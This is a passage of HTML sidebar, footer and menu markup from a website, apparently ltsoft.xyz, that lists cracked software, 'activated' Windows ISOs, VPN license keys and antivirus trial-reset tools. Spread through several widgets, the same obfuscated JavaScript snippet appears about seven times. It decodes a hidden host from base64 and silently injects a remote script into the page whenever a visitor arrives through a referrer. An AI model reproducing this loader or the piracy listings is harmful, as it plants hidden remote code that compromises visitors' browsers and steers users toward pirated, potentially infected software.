																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15564 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14723 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14463 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/kaspersky-internet-security-2019-trial-reset-download/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6977160b0bb95" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="687" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6977160b0bb95" value="70d649993b" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6977160b0bb95" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6977160b0bb95" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-4800" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
